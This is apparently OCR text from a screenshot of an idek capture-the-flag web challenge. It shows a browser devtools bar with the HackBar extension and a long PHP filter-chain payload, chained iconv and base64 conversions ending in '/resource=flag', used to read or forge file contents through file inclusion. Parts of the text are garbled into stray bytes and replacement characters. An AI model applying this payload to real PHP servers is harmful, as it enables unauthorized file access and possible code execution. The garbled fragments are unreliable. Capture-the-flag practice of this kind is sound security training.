 The idek Times
FREEbb$)CPREMIUM - idek{REDACTED}�@C������>==�@C������>==�@
器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号:
L
encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-
AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=flag